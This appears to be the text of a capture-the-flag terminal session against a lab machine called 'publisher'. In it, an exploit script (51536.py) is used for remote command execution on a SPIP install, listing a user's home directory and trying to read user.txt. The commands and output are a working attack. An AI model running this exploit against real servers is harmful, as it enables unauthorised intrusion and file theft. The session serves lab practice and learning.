 ⌥⌘3
~/D/P/t/publisher
(.PyPentest) ~/D/P/t/publisher $ python ./51536.py -u "http://$target/spip" -c "ls -la /home/think" | ggrep -Po '(?<=val
ue\\="s\\:[0-9]{2}:\\")[^";]*' | awk '{gsub(/\\\n/,"\n")}1'
total 48
drwxr-xr-x 8 think    think    4096 Feb 10 21:27 .
drwxr-xr-x 1 root     root     4096 Dec  7  2023 ..
lrwxrwxrwx 1 root     root        9 Jun 21  2023 .bash_history -> /dev/null
-rw-r--r-- 1 think    think     220 Nov 14  2023 .bash_logout
-rw-r--r-- 1 think    think    3771 Nov 14  2023 .bashrc
drwx------ 2 think    think    4096 Nov 14  2023 .cache
drwx------ 3 think    think    4096 Dec  8  2023 .config
drwx------ 3 think    think    4096 Feb 10 21:22 .gnupg
drwxrwxr-x 3 think    think    4096 Jan 10  2024 .local
-rw-r--r-- 1 think    think     807 Nov 14  2023 .profile
lrwxrwxrwx 1 think    think       9 Feb 10 21:27 .python_history -> /dev/null
drwxr-xr-x 2 think    think    4096 Jan 10  2024 .ssh
lrwxrwxrwx 1 think    think       9 Feb 10 21:27 .viminfo -> /dev/null
drwxr-x--- 5 www-data www-data 4096 Dec 20  2023 spip
-rw-r--r-- 1 root     root       35 Feb 10 21:20 user.txt
(.PyPentest) ~/D/P/t/publisher $ python ./51536.py -u "http://$target/spip" -c "cat /home/think/user.txt" | ggrep -Po '(
?<=value\\="s\\:[0-9]{2}:\\")[^";]*' | awk '{gsub(/\\\n/,"\n")}1'
(.PyPentest) ~/D/P/t/publisher $